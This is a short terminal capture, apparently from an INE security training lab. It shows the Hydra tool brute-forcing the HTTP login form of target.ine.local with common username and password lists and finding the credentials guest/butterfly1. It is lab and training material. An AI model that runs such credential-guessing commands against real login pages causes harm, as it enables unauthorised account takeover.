 ┌──(root㉿INE)-[~]
└─# hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /root/Desktop/wordlists/100-common-passwords.txt target.ine.local http-post-form
"/login:username=^USER^&password=^PASS^:F=Invalid username or password
> ^C
┌──(root㉿INE)-[~]
└─# hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt  -P /root/Desktop/wordlists/100-common-passwords.txt  target.ine.local http-post-for
m "/login:username=^USER^&password=^PASS^:F=Invalid username or password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-18 17:28:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1700 login tries (l:17/p:100), ~107 tries per task
[DATA] attacking http-post-form://target.ine.local:80/login:username=^USER^&password=^PASS^:F=Invalid username or password
[80][http-post-form] host: target.ine.local   login: guest   password: butterfly1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-12-18 17:29:21